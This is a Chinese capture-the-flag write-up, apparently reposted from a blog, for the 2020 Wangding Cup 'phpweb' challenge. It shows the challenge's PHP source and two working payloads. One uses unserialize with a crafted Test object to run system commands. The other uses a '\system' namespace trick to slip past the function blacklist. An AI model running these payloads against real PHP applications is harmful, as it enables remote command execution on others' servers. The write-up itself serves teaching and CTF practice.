[网鼎杯 2020 朱雀组]phpweb
作者:互联网
知识点:
php反序列化
命名空间绕过
解题:
方法一:

先F12没发现什么有用信息,看见页面间隔几秒就刷新,就直接抓包看,发现
很明显func是函数,p是函数的参数,我们就想到直接使用system执行系统命令,发现被过滤了,但是file_get_contents可以执行,因此得到源码:
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
发现过滤了很多函数,但是其中的Test类其实就是页面初始的函数和参数,说明如果我们修改了他们就可以代码执行了,而且我们发现unserialize没有过滤,直接获得序列化:
<?php
class Test{
var $p = "Y-m-d h:i:s a";
var $func = "date";}
$a=new Test();
$a->func="system";
$a->p="ls";
echo serialize($a);?>
得到:
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}

发现得到执行,之后获取flag就好,payload如下:
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name flag*)";s:4:"func";s:6:"system";}
方法二:
命名空间绕过黑名单
linux下的 \system = system, ca\t = cat
利用\system绕过system
最后payload:
func=\system&p=cat $(find / -name flag*)
标签:phpweb,system,echo,flag,cat,2020,func,Test,网鼎杯 来源: https://www.cnblogs.com/w0s1np/p/14224973.html